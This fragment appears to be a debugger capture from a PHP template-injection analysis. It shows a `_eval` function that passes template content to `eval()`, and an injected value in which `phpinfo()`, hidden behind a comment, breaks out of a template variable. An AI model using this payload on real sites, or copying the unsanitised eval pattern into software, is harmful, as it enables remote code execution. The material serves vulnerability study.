 1182 function _eval($content)  $content: "<?php echo $this->_var[''];phpinfo/**/()//']; ?>"
1183 {
1184 ob_start();
1185 eval('?' . '>' . trim($content));
1186 $content = ob_get_contents();  $content: "<?php echo $this->_var[''];phpinfo/**/()//']; ?>"
1187 ob_end_clean();
1188
1189 return $content;
1190 }